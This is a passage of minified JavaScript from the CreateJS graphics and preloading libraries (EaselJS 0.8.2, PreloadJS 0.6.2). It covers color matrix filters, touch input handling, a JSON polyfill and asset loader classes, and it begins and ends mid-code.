e=t.prototype;t.DELTA_INDEX=[0,.01,.02,.04,.05,.06,.07,.08,.1,.11,.12,.14,.15,.16,.17,.18,.2,.21,.22,.24,.25,.27,.28,.3,.32,.34,.36,.38,.4,.42,.44,.46,.48,.5,.53,.56,.59,.62,.65,.68,.71,.74,.77,.8,.83,.86,.89,.92,.95,.98,1,1.06,1.12,1.18,1.24,1.3,1.36,1.42,1.48,1.54,1.6,1.66,1.72,1.78,1.84,1.9,1.96,2,2.12,2.25,2.37,2.5,2.62,2.75,2.87,3,3.2,3.4,3.6,3.8,4,4.3,4.7,4.9,5,5.5,6,6.5,6.8,7,7.3,7.5,7.8,8,8.4,8.7,9,9.4,9.6,9.8,10],t.IDENTITY_MATRIX=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1],t.LENGTH=t.IDENTITY_MATRIX.length,e.setColor=function(t,e,n,r){return this.reset().adjustColor(t,e,n,r)},e.reset=function(){return this.copy(t.IDENTITY_MATRIX)},e.adjustColor=function(t,e,n,r){return this.adjustHue(r),this.adjustContrast(e),this.adjustBrightness(t),this.adjustSaturation(n)},e.adjustBrightness=function(t){return 0==t||isNaN(t)?this:(t=this._cleanValue(t,255),this._multiplyMatrix([1,0,0,0,t,0,1,0,0,t,0,0,1,0,t,0,0,0,1,0,0,0,0,0,1]),this)},e.adjustContrast=function(e){return 0==e||isNaN(e)?this:(0>(e=this._cleanValue(e,100))?n=127+e/100*127:n=127*(n=0==(n=e%1)?t.DELTA_INDEX[e]:t.DELTA_INDEX[e<<0]*(1-n)+t.DELTA_INDEX[1+(e<<0)]*n)+127,this._multiplyMatrix([n/127,0,0,0,.5*(127-n),0,n/127,0,0,.5*(127-n),0,0,n/127,0,.5*(127-n),0,0,0,1,0,0,0,0,0,1]),this);var n},e.adjustSaturation=function(t){if(0==t||isNaN(t))return this;var e=1+((t=this._cleanValue(t,100))>0?3*t/100:t/100),n=.3086,r=.6094,i=.082;return this._multiplyMatrix([n*(1-e)+e,r*(1-e),i*(1-e),0,0,n*(1-e),r*(1-e)+e,i*(1-e),0,0,n*(1-e),r*(1-e),i*(1-e)+e,0,0,0,0,0,1,0,0,0,0,0,1]),this},e.adjustHue=function(t){if(0==t||isNaN(t))return this;t=this._cleanValue(t,180)/180*Math.PI;var e=Math.cos(t),n=Math.sin(t),r=.213,i=.715,s=.072;return this._multiplyMatrix([r+e*(1-r)+n*-r,i+e*-i+n*-i,s+e*-s+n*(1-s),0,0,r+e*-r+.143*n,i+e*(1-i)+.14*n,s+e*-s+-.283*n,0,0,r+e*-r+-.787*n,i+e*-i+n*i,s+e*(1-s)+n*s,0,0,0,0,0,1,0,0,0,0,0,1]),this},e.concat=function(e){return(e=this._fixMatrix(e)).length!=t.LENGTH?this:(this._multiplyMatrix(e),this)},e.clone=function(){return(new t).copy(this)},e.toArray=function(){for(var e=[],n=0,r=t.LENGTH;r>n;n++)e[n]=this[n];return e},e.copy=function(e){for(var n=t.LENGTH,r=0;n>r;r++)this[r]=e[r];return this},e.toString=function(){return"[ColorMatrix]"},e._multiplyMatrix=function(t){var e,n,r,i=[];for(e=0;5>e;e++){for(n=0;5>n;n++)i[n]=this[n+5*e];for(n=0;5>n;n++){var s=0;for(r=0;5>r;r++)s+=t[n+5*r]*i[r];this[n+5*e]=s}}},e._cleanValue=function(t,e){return Math.min(e,Math.max(-e,t))},e._fixMatrix=function(e){return e instanceof t&&(e=e.toArray()),e.length<t.LENGTH?e=e.slice(0,e.length).concat(t.IDENTITY_MATRIX.slice(e.length,t.LENGTH)):e.length>t.LENGTH&&(e=e.slice(0,t.LENGTH)),e},createjs.ColorMatrix=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.matrix=t}var e=createjs.extend(t,createjs.Filter);e.toString=function(){return"[ColorMatrixFilter]"},e.clone=function(){return new t(this.matrix)},e._applyFilter=function(t){for(var e,n,r,i,s=t.data,a=s.length,o=this.matrix,c=o[0],u=o[1],l=o[2],h=o[3],d=o[4],f=o[5],p=o[6],_=o[7],g=o[8],m=o[9],v=o[10],y=o[11],b=o[12],x=o[13],w=o[14],T=o[15],E=o[16],S=o[17],j=o[18],P=o[19],L=0;a>L;L+=4)e=s[L],n=s[L+1],r=s[L+2],i=s[L+3],s[L]=e*c+n*u+r*l+i*h+d,s[L+1]=e*f+n*p+r*_+i*g+m,s[L+2]=e*v+n*y+r*b+i*x+w,s[L+3]=e*T+n*E+r*S+i*j+P;return!0},createjs.ColorMatrixFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Touch cannot be instantiated"}t.isSupported=function(){return!!("ontouchstart"in window||window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>0||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>0)},t.enable=function(e,n,r){return!!(e&&e.canvas&&t.isSupported())&&(!!e.__touch||(e.__touch={pointers:{},multitouch:!n,preventDefault:!r,count:0},"ontouchstart"in window?t._IOS_enable(e):(window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&t._IE_enable(e),!0))},t.disable=function(e){e&&("ontouchstart"in window?t._IOS_disable(e):(window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&t._IE_disable(e),delete e.__touch)},t._IOS_enable=function(e){var n=e.canvas,r=e.__touch.f=function(n){t._IOS_handleEvent(e,n)};n.addEventListener("touchstart",r,!1),n.addEventListener("touchmove",r,!1),n.addEventListener("touchend",r,!1),n.addEventListener("touchcancel",r,!1)},t._IOS_disable=function(t){var e=t.canvas;if(e){var n=t.__touch.f;e.removeEventListener("touchstart",n,!1),e.removeEventListener("touchmove",n,!1),e.removeEventListener("touchend",n,!1),e.removeEventListener("touchcancel",n,!1)}},t._IOS_handleEvent=function(t,e){if(t){t.__touch.preventDefault&&e.preventDefault&&e.preventDefault();for(var n=e.changedTouches,r=e.type,i=0,s=n.length;s>i;i++){var a=n[i],o=a.identifier;a.target==t.canvas&&("touchstart"==r?this._handleStart(t,o,e,a.pageX,a.pageY):"touchmove"==r?this._handleMove(t,o,e,a.pageX,a.pageY):("touchend"==r||"touchcancel"==r)&&this._handleEnd(t,o,e))}}},t._IE_enable=function(e){var n=e.canvas,r=e.__touch.f=function(n){t._IE_handleEvent(e,n)};void 0===window.navigator.pointerEnabled?(n.addEventListener("MSPointerDown",r,!1),window.addEventListener("MSPointerMove",r,!1),window.addEventListener("MSPointerUp",r,!1),window.addEventListener("MSPointerCancel",r,!1),e.__touch.preventDefault&&(n.style.msTouchAction="none")):(n.addEventListener("pointerdown",r,!1),window.addEventListener("pointermove",r,!1),window.addEventListener("pointerup",r,!1),window.addEventListener("pointercancel",r,!1),e.__touch.preventDefault&&(n.style.touchAction="none")),e.__touch.activeIDs={}},t._IE_disable=function(t){var e=t.__touch.f;void 0===window.navigator.pointerEnabled?(window.removeEventListener("MSPointerMove",e,!1),window.removeEventListener("MSPointerUp",e,!1),window.removeEventListener("MSPointerCancel",e,!1),t.canvas&&t.canvas.removeEventListener("MSPointerDown",e,!1)):(window.removeEventListener("pointermove",e,!1),window.removeEventListener("pointerup",e,!1),window.removeEventListener("pointercancel",e,!1),t.canvas&&t.canvas.removeEventListener("pointerdown",e,!1))},t._IE_handleEvent=function(t,e){if(t){t.__touch.preventDefault&&e.preventDefault&&e.preventDefault();var n=e.type,r=e.pointerId,i=t.__touch.activeIDs;if("MSPointerDown"==n||"pointerdown"==n){if(e.srcElement!=t.canvas)return;i[r]=!0,this._handleStart(t,r,e,e.pageX,e.pageY)}else i[r]&&("MSPointerMove"==n||"pointermove"==n?this._handleMove(t,r,e,e.pageX,e.pageY):("MSPointerUp"==n||"MSPointerCancel"==n||"pointerup"==n||"pointercancel"==n)&&(delete i[r],this._handleEnd(t,r,e)))}},t._handleStart=function(t,e,n,r,i){var s=t.__touch;if(s.multitouch||!s.count){var a=s.pointers;a[e]||(a[e]=!0,s.count++,t._handlePointerDown(e,n,r,i))}},t._handleMove=function(t,e,n,r,i){t.__touch.pointers[e]&&t._handlePointerMove(e,n,r,i)},t._handleEnd=function(t,e,n){var r=t.__touch,i=r.pointers;i[e]&&(r.count--,t._handlePointerUp(e,n,!0),delete i[e])},createjs.Touch=t}(),this.createjs=this.createjs||{},function(){"use strict";var t=createjs.EaselJS=createjs.EaselJS||{};t.version="0.8.2",t.buildDate="Thu, 26 Nov 2015 20:44:34 GMT"}(),this.createjs=this.createjs||{},function(){"use strict";var t=createjs.PreloadJS=createjs.PreloadJS||{};t.version="0.6.2",t.buildDate="Thu, 26 Nov 2015 20:44:31 GMT"}(),this.createjs=this.createjs||{},function(){"use strict";createjs.proxy=function(t,e){var n=Array.prototype.slice.call(arguments,2);return function(){return t.apply(e,Array.prototype.slice.call(arguments,0).concat(n))}}}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.Event_constructor("error"),this.title=t,this.message=e,this.data=n}createjs.extend(t,createjs.Event).clone=function(){return new createjs.ErrorEvent(this.title,this.message,this.data)},createjs.ErrorEvent=createjs.promote(t,"Event")}(),this.createjs=this.createjs||{},function(t){"use strict";function e(t,e){this.Event_constructor("progress"),this.loaded=t,this.total=null==e?1:e,this.progress=0==e?0:this.loaded/this.total}createjs.extend(e,createjs.Event).clone=function(){return new createjs.ProgressEvent(this.loaded,this.total)},createjs.ProgressEvent=createjs.promote(e,"Event")}(window),function(){function t(e,r){function s(t){if(s[t]!==g)return s[t];var e;if("bug-string-char-index"==t)e="a"!="a"[0];else if("json"==t)e=s("json-stringify")&&s("json-parse");else{var n,i='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==t){var c=r.stringify,l="function"==typeof c&&y;if(l){(n=function(){return 1}).toJSON=n;try{l="0"===c(0)&&"0"===c(new a)&&'""'==c(new o)&&c(v)===g&&c(g)===g&&c()===g&&"1"===c(n)&&"[1]"==c([n])&&"[null]"==c([g])&&"null"==c(null)&&"[null,null,null]"==c([g,v,null])&&c({a:[n,!0,!1,null,"\0\b\n\f\r\t"]})==i&&"1"===c(null,n)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new u(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==c(new u(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new u(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==c(new u(-1))}catch(t){l=!1}}e=l}if("json-parse"==t){var h=r.parse;if("function"==typeof h)try{if(0===h("0")&&!h(!1)){var d=5==(n=h(i)).a.length&&1===n.a[0];if(d){try{d=!h('"\t"')}catch(t){}if(d)try{d=1!==h("01")}catch(t){}if(d)try{d=1!==h("1.")}catch(t){}}}}catch(t){d=!1}e=d}}return s[t]=!!e}e||(e=i.Object()),r||(r=i.Object());var a=e.Number||i.Number,o=e.String||i.String,c=e.Object||i.Object,u=e.Date||i.Date,l=e.SyntaxError||i.SyntaxError,h=e.TypeError||i.TypeError,d=e.Math||i.Math,f=e.JSON||i.JSON;"object"==typeof f&&f&&(r.stringify=f.stringify,r.parse=f.parse);var p,_,g,m=c.prototype,v=m.toString,y=new u(-0xc782b5b800cec);try{y=-109252==y.getUTCFullYear()&&0===y.getUTCMonth()&&1===y.getUTCDate()&&10==y.getUTCHours()&&37==y.getUTCMinutes()&&6==y.getUTCSeconds()&&708==y.getUTCMilliseconds()}catch(t){}if(!s("json")){var b="[object Function]",x="[object Number]",w="[object String]",T="[object Array]",E=s("bug-string-char-index");if(!y)var S=d.floor,j=[0,31,59,90,120,151,181,212,243,273,304,334],P=function(t,e){return j[e]+365*(t-1970)+S((t-1969+(e=+(e>1)))/4)-S((t-1901+e)/100)+S((t-1601+e)/400)};if((p=m.hasOwnProperty)||(p=function(t){var e,n={};return(n.__proto__=null,n.__proto__={toString:1},n).toString!=v?p=function(t){var e=this.__proto__,n=t in(this.__proto__=null,this);return this.__proto__=e,n}:(e=n.constructor,p=function(t){var n=(this.constructor||e).prototype;return t in this&&!(t in n&&this[t]===n[t])}),n=null,p.call(this,t)}),_=function(t,e){var r,i,s,a=0;for(s in(r=function(){this.valueOf=0}).prototype.valueOf=0,i=new r)p.call(i,s)&&a++;return r=i=null,a?_=2==a?function(t,e){var n,r={},i=v.call(t)==b;for(n in t)i&&"prototype"==n||p.call(r,n)||!(r[n]=1)||!p.call(t,n)||e(n)}:function(t,e){var n,r,i=v.call(t)==b;for(n in t)i&&"prototype"==n||!p.call(t,n)||(r="constructor"===n)||e(n);(r||p.call(t,n="constructor"))&&e(n)}:(i=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],_=function(t,e){var r,s,a=v.call(t)==b,o=!a&&"function"!=typeof t.constructor&&n[typeof t.hasOwnProperty]&&t.hasOwnProperty||p;for(r in t)a&&"prototype"==r||!o.call(t,r)||e(r);for(s=i.length;r=i[--s];o.call(t,r)&&e(r));}),_(t,e)},!s("json-stringify")){var L={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},A=function(t,e){return("000000"+(e||0)).slice(-t)},C=function(t){for(var e='"',n=0,r=t.length,i=!E||r>10,s=i&&(E?t.split(""):t);r>n;n++){var a=t.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:e+=L[a];break;default:if(32>a){e+="\\u00"+A(2,a.toString(16));break}e+=i?s[n]:t.charAt(n)}}return e+'"'},I=function(t,e,n,r,i,s,a){var o,c,u,l,d,f,m,y,b,E,j,L,R,D,M,O;try{o=e[t]}catch(t){}if("object"==typeof o&&o)if("[object Date]"!=(c=v.call(o))||p.call(o,"toJSON"))"function"==typeof o.toJSON&&(c!=x&&c!=w&&c!=T||p.call(o,"toJSON"))&&(o=o.toJSON(t));else if(o>-1/0&&1/0>o){if(P){for(d=S(o/864e5),u=S(d/365.2425)+1970-1;P(u+1,0)<=d;u++);for(l=S((d-P(u,0))/30.42);P(u,l+1)<=d;l++);d=1+d-P(u,l),m=S((f=(o%864e5+864e5)%864e5)/36e5)%24,y=S(f/6e4)%60,b=S(f/1e3)%60,E=f%1e3}else u=o.getUTCFullYear(),l=o.getUTCMonth(),d=o.getUTCDate(),m=o.getUTCHours(),y=o.getUTCMinutes(),b=o.getUTCSeconds(),E=o.getUTCMilliseconds();o=(0>=u||u>=1e4?(0>u?"-":"+")+A(6,0>u?-u:u):A(4,u))+"-"+A(2,l+1)+"-"+A(2,d)+"T"+A(2,m)+":"+A(2,y)+":"+A(2,b)+"."+A(3,E)+"Z"}else o=null;if(n&&(o=n.call(e,t,o)),null===o)return"null";if("[object Boolean]"==(c=v.call(o)))return""+o;if(c==x)return o>-1/0&&1/0>o?""+o:"null";if(c==w)return C(""+o);if("object"==typeof o){for(D=a.length;D--;)if(a[D]===o)throw h();if(a.push(o),j=[],M=s,s+=i,c==T){for(R=0,D=o.length;D>R;R++)L=I(R,o,n,r,i,s,a),j.push(L===g?"null":L);O=j.length?i?"[\n"+s+j.join(",\n"+s)+"\n"+M+"]":"["+j.join(",")+"]":"[]"}else _(r||o,function(t){var e=I(t,o,n,r,i,s,a);e!==g&&j.push(C(t)+":"+(i?" ":"")+e)}),O=j.length?i?"{\n"+s+j.join(",\n"+s)+"\n"+M+"}":"{"+j.join(",")+"}":"{}";return a.pop(),O}};r.stringify=function(t,e,r){var i,s,a,o;if(n[typeof e]&&e)if((o=v.call(e))==b)s=e;else if(o==T){a={};for(var c,u=0,l=e.length;l>u;c=e[u++],((o=v.call(c))==w||o==x)&&(a[c]=1));}if(r)if((o=v.call(r))==x){if((r-=r%1)>0)for(i="",r>10&&(r=10);i.length<r;i+=" ");}else o==w&&(i=r.length<=10?r:r.slice(0,10));return I("",((c={})[""]=t,c),s,a,i,"",[])}}if(!s("json-parse")){var R,D,M=o.fromCharCode,O={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},k=function(){throw R=D=null,l()},N=function(){for(var t,e,n,r,i,s=D,a=s.length;a>R;)switch(i=s.charCodeAt(R)){case 9:case 10:case 13:case 32:R++;break;case 123:case 125:case 91:case 93:case 58:case 44:return t=E?s.charAt(R):s[R],R++,t;case 34:for(t="@",R++;a>R;)if(32>(i=s.charCodeAt(R)))k();else if(92==i)switch(i=s.charCodeAt(++R)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:t+=O[i],R++;break;case 117:for(e=++R,n=R+4;n>R;R++)(i=s.charCodeAt(R))>=48&&57>=i||i>=97&&102>=i||i>=65&&70>=i||k();t+=M("0x"+s.slice(e,R));break;default:k()}else{if(34==i)break;for(i=s.charCodeAt(R),e=R;i>=32&&92!=i&&34!=i;)i=s.charCodeAt(++R);t+=s.slice(e,R)}if(34==s.charCodeAt(R))return R++,t;k();default:if(e=R,45==i&&(r=!0,i=s.charCodeAt(++R)),i>=48&&57>=i){for(48==i&&((i=s.charCodeAt(R+1))>=48&&57>=i)&&k(),r=!1;a>R&&((i=s.charCodeAt(R))>=48&&57>=i);R++);if(46==s.charCodeAt(R)){for(n=++R;a>n&&((i=s.charCodeAt(n))>=48&&57>=i);n++);n==R&&k(),R=n}if(101==(i=s.charCodeAt(R))||69==i){for((43==(i=s.charCodeAt(++R))||45==i)&&R++,n=R;a>n&&((i=s.charCodeAt(n))>=48&&57>=i);n++);n==R&&k(),R=n}return+s.slice(e,R)}if(r&&k(),"true"==s.slice(R,R+4))return R+=4,!0;if("false"==s.slice(R,R+5))return R+=5,!1;if("null"==s.slice(R,R+4))return R+=4,null;k()}return"$"},H=function(t){var e,n;if("$"==t&&k(),"string"==typeof t){if("@"==(E?t.charAt(0):t[0]))return t.slice(1);if("["==t){for(e=[];"]"!=(t=N());n||(n=!0))n&&(","==t?"]"==(t=N())&&k():k()),","==t&&k(),e.push(H(t));return e}if("{"==t){for(e={};"}"!=(t=N());n||(n=!0))n&&(","==t?"}"==(t=N())&&k():k()),(","==t||"string"!=typeof t||"@"!=(E?t.charAt(0):t[0])||":"!=N())&&k(),e[t.slice(1)]=H(N());return e}k()}return t},F=function(t,e,n){var r=q(t,e,n);r===g?delete t[e]:t[e]=r},q=function(t,e,n){var r,i=t[e];if("object"==typeof i&&i)if(v.call(i)==T)for(r=i.length;r--;)F(i,r,n);else _(i,function(t){F(i,t,n)});return n.call(t,e,i)};r.parse=function(t,e){var n,r;return R=0,D=""+t,n=H(N()),"$"!=N()&&k(),R=D=null,e&&v.call(e)==b?q(((r={})[""]=n,r),"",e):n}}}return r.runInContext=t,r}var e="function"==typeof define&&define.amd,n={function:!0,object:!0},r=n[typeof exports]&&exports&&!exports.nodeType&&exports,i=n[typeof window]&&window||this,s=r&&n[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;if(!s||s.global!==s&&s.window!==s&&s.self!==s||(i=s),r&&!e)t(i,r);else{var a=i.JSON,o=i.JSON3,c=!1,u=t(i,i.JSON3={noConflict:function(){return c||(c=!0,i.JSON=a,i.JSON3=o,a=o=null),u}});i.JSON={parse:u.parse,stringify:u.stringify}}e&&define(function(){return u})}.call(this),function(){var t={appendToHead:function(e){t.getHead().appendChild(e)},getHead:function(){return document.head||document.getElementsByTagName("head")[0]},getBody:function(){return document.body||document.getElementsByTagName("body")[0]}};createjs.DomUtils=t}(),function(){var t={parseXML:function(t,e){var n=null;try{if(window.DOMParser)n=(new DOMParser).parseFromString(t,e)}catch(t){}if(!n)try{(n=new ActiveXObject("Microsoft.XMLDOM")).async=!1,n.loadXML(t)}catch(t){n=null}return n},parseJSON:function(t){if(null==t)return null;try{return JSON.parse(t)}catch(t){throw t}}};createjs.DataUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.src=null,this.type=null,this.id=null,this.maintainOrder=!1,this.callback=null,this.data=null,this.method=createjs.LoadItem.GET,this.values=null,this.headers=null,this.withCredentials=!1,this.mimeType=null,this.crossOrigin=null,this.loadTimeout=n.LOAD_TIMEOUT_DEFAULT}var e=t.prototype={},n=t;n.LOAD_TIMEOUT_DEFAULT=8e3,n.create=function(e){if("string"==typeof e){var r=new t;return r.src=e,r}if(e instanceof n)return e;if(e instanceof Object&&e.src)return null==e.loadTimeout&&(e.loadTimeout=n.LOAD_TIMEOUT_DEFAULT),e;throw new Error("Type not recognized.")},e.set=function(t){for(var e in t)this[e]=t[e];return this},createjs.LoadItem=n}(),function(){var t={ABSOLUTE_PATT:/^(?:\w+:)?\/{2}/i,RELATIVE_PATT:/^[.\/]*?\//i,EXTENSION_PATT:/\/?[^\/]+\.(\w{1,5})$/i,parseURI:function(e){var n={absolute:!1,relative:!1};if(null==e)return n;var r,i=e.indexOf("?");return i>-1&&(e=e.substr(0,i)),t.ABSOLUTE_PATT.test(e)?n.absolute=!0:t.RELATIVE_PATT.test(e)&&(n.relative=!0),(r=e.match(t.EXTENSION_PATT))&&(n.extension=r[1].toLowerCase()),n},formatQueryString:function(t,e){if(null==t)throw new Error("You must specify data.");var n=[];for(var r in t)n.push(r+"="+escape(t[r]));return e&&(n=n.concat(e)),n.join("&")},buildPath:function(t,e){if(null==e)return t;var n=[],r=t.indexOf("?");if(-1!=r){var i=t.slice(r+1);n=n.concat(i.split("&"))}return-1!=r?t.slice(0,r)+"?"+this.formatQueryString(e,n):t+"?"+this.formatQueryString(e,n)},isCrossDomain:function(t){var e=document.createElement("a");e.href=t.src;var n=document.createElement("a");return n.href=location.href,""!=e.hostname&&(e.port!=n.port||e.protocol!=n.protocol||e.hostname!=n.hostname)},isLocal:function(t){var e=document.createElement("a");return e.href=t.src,""==e.hostname&&"file:"==e.protocol},isBinary:function(t){switch(t){case createjs.AbstractLoader.IMAGE:case createjs.AbstractLoader.BINARY:return!0;default:return!1}},isImageTag:function(t){return t instanceof HTMLImageElement},isAudioTag:function(t){return!!window.HTMLAudioElement&&t instanceof HTMLAudioElement},isVideoTag:function(t){return!!window.HTMLVideoElement&&t instanceof HTMLVideoElement},isText:function(t){switch(t){case createjs.AbstractLoader.TEXT:case createjs.AbstractLoader.JSON:case createjs.AbstractLoader.MANIFEST:case createjs.AbstractLoader.XML:case createjs.AbstractLoader.CSS:case createjs.AbstractLoader.SVG:case createjs.AbstractLoader.JAVASCRIPT:case createjs.AbstractLoader.SPRITESHEET:return!0;default:return!1}},getTypeByExtension:function(t){if(null==t)return createjs.AbstractLoader.TEXT;switch(t.toLowerCase()){case"jpeg":case"jpg":case"gif":case"png":case"webp":case"bmp":return createjs.AbstractLoader.IMAGE;case"ogg":case"mp3":case"webm":return createjs.AbstractLoader.SOUND;case"mp4":case"webm":case"ts":return createjs.AbstractLoader.VIDEO;case"json":return createjs.AbstractLoader.JSON;case"xml":return createjs.AbstractLoader.XML;case"css":return createjs.AbstractLoader.CSS;case"js":return createjs.AbstractLoader.JAVASCRIPT;case"svg":return createjs.AbstractLoader.SVG;default:return createjs.AbstractLoader.TEXT}}};createjs.RequestUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.EventDispatcher_constructor(),this.loaded=!1,this.canceled=!1,this.progress=0,this.type=n,this.resultFormatter=null,this._item=t?createjs.LoadItem.create(t):null,this._preferXHR=e,this._result=null,this._rawResult=null,this._loadedItems=null,this._tagSrcAttribute=null,this._tag=null}var e=createjs.extend(t,createjs.EventDispatcher),n=t;n.POST="POST",n.GET="GET",n.BINARY="binary",n.CSS="css",n.IMAGE="image",n.JAVASCRIPT="javascript",n.JSON="json",n.JSONP="jsonp",n.MANIFEST="manifest",n.SOUND="sound",n.VIDEO="video",n.SPRITESHEET="spritesheet",n.SVG="svg",n.TEXT="text",n.XML="xml",e.getItem=function(){return this._item},e.getResult=function(t){return t?this._rawResult:this._result},e.getTag=function(){return this._tag},e.setTag=function(t){this._tag=t},e.load=function(){this._createRequest(),this._request.on("complete",this,this),this._request.on("progress",this,this),this._request.on("loadStart",this,this),this._request.on("abort",this,this),this._request.on("timeout",this,this),this._request.on("error",this,this);var t=new createjs.Event("initialize");t.loader=this._request,this.dispatchEvent(t),this._request.load()},e.cancel=function(){this.canceled=!0,this.destroy()},e.destroy=function(){this._request&&(this._request.removeAllEventListeners(),this._request.destroy()),this._request=null,this._item=null,this._rawResult=null,this._result=null,this._loadItems=null,this.removeAllEventListeners()},e.getLoadedItems=function(){return this._loadedItems},e._createRequest=function(){this._preferXHR?this._request=new createjs.XHRRequest(this._item):this._request=new createjs.TagRequest(this._item,this._tag||this._createTag(),this._tagSrcAttribute)},e._createTag=function(t){return null},e._sendLoadStart=function(){this._isCanceled()||this.dispatchEvent("loadstart")},e._sendProgress=function(t){if(!this._isCanceled()){var e=null;"number"==typeof t?(this.progress=t,e=new createjs.ProgressEvent(this.progress)):(e=t,this.progress=t.loaded/t.total,e.progress=this.progress,(isNaN(this.progress)||this.progress==1/0)&&(this.progress=0)),this.hasEventListener("progress")&&this.dispatchEvent(e)}},e._sendComplete=function(){if(!this._isCanceled()){this.loaded=!0;var t=new createjs.Event("complete");t.rawResult=this._rawResult,null!=this._result&&(t.result=this._result),this.dispatchEvent(t)}},e._sendError=function(t){!this._isCanceled()&&this.hasEventListener("error")&&(null==t&&(t=new createjs.ErrorEvent("PRELOAD_ERROR_EMPTY")),this.dispatchEvent(t))},e._isCanceled=function(){return!(null!=window.createjs&&!this.canceled)},e.resultFormatter=null,e.handleEvent=function(t){switch(t.type){case"complete":this._rawResult=t.target._response;var e=this.resultFormatter&&this.resultFormatter(this);e instanceof Function?e.call(this,createjs.proxy(this._resultFormatSuccess,this),createjs.proxy(this._resultFormatFailed,this)):(this._result=e||this._rawResult,this._sendComplete());break;case"progress":this._sendProgress(t);break;case"error":this._sendError(t);break;case"loadstart":this._sendLoadStart();break;case"abort":case"timeout":this._isCanceled()||this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_"+t.type.toUpperCase()+"_ERROR"))}},e._resultFormatSuccess=function(t){this._result=t,this._sendComplete()},e._resultFormatFailed=function(t){this._sendError(t)},e.buildPath=function(t,e){return createjs.RequestUtils.buildPath(t,e)},e.toString=function(){return"[PreloadJS AbstractLoader]"},createjs.AbstractLoader=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.AbstractLoader_constructor(t,e,n),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src",this.on("initialize",this._updateXHR,this)}var e=createjs.extend(t,createjs.AbstractLoader);e.load=function(){this._tag||(this._tag=this._createTag(this._item.src)),this._tag.preload="auto",this._tag.load(),this.AbstractLoader_load()},e._createTag=function(){},e._createRequest=function(){this._preferXHR?this._request=new createjs.XHRRequest(this._item):this._request=new createjs.MediaTagRequest(this._item,this._tag||this._createTag(),this._tagSrcAttribute)},e._updateXHR=function(t){t.loader.setResponseType&&t.loader.setResponseType("blob")},e._formatResult=function(t){if(this._tag.removeEventListener&&this._tag.removeEventListener("canplaythrough",this._loadedHandler),this._tag.onstalled=null,this._preferXHR){var e=window.URL||window.webkitURL,n=t.getResult(!0);t.getTag().src=e.createObjectURL(n)}return t.getTag()},createjs.AbstractMediaLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";var t=function(t){this._item=t},e=createjs.extend(t,createjs.EventDispatcher);e.load=function(){},e.destroy=function(){},e.cancel=function(){},createjs.AbstractRequest=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.AbstractRequest_constructor(t),this._tag=e,this._tagSrcAttribute=n,this._loadedHandler=createjs.proxy(this._handleTagComplete,this),this._addedToDOM=!1,this._startTagVisibility=null}var e=createjs.extend(t,createjs.AbstractRequest);e.load=function(){this._tag.onload=createjs.proxy(this._handleTagComplete,this),this._tag.onreadystatechange=createjs.proxy(this._handleReadyStateChange,this),this._tag.onerror=createjs.proxy(this._handleError,this);var t=new createjs.Event("initialize");t.loader=this._tag,this.dispatchEvent(t),this._hideTag(),this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout),this._tag[this._tagSrcAttribute]=this._item.src,null==this._tag.parentNode&&(window.document.body.appendChild(this._tag),this._addedToDOM=!0)},e.destroy=function(){this._clean(),this._tag=null,this.AbstractRequest_destroy()},e._handleReadyStateChange=function(){clearTimeout(this._loadTimeout);var t=this._tag;("loaded"==t.readyState||"complete"==t.readyState)&&this._handleTagComplete()},e._handleError=function(){this._clean(),this.dispatchEvent("error")},e._handleTagComplete=function(){this._rawResult=this._tag,this._result=this.resultFormatter&&this.resultFormatter(this)||this._rawResult,this._clean(),this._showTag(),this.dispatchEvent("complete")},e._handleTimeout=function(){this._clean(),this.dispatchEvent(new createjs.Event("timeout"))},e._clean=function(){this._tag.onload=null,this._tag.onreadystatechange=null,this._tag.onerror=null,this._addedToDOM&&null!=this._tag.parentNode&&this._tag.parentNode.removeChild(this._tag),clearTimeout(this._loadTimeout)},e._hideTag=function(){this._startTagVisibility=this._tag.style.visibility,this._tag.style.visibility="hidden"},e._showTag=function(){this._tag.style.visibility=this._startTagVisibility},e._handleStalled=function(){},createjs.TagRequest=createjs.promote(t,"AbstractRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.AbstractRequest_constructor(t),this._tag=e,this._tagSrcAttribute=n,this._loadedHandler=createjs.proxy(this._handleTagComplete,this)}var e=createjs.extend(t,createjs.TagRequest);e.load=function(){var t=createjs.proxy(this._handleStalled,this);this._stalledCallback=t;var e=createjs.proxy(this._handleProgress,this);this._handleProgress=e,this._tag.addEventListener("stalled",t),this._tag.addEventListener("progress",e),this._tag.addEventListener&&this._tag.addEventListener("canplaythrough",this._loadedHandler,!1),this.TagRequest_load()},e._handleReadyStateChange=function(){clearTimeout(this._loadTimeout);var 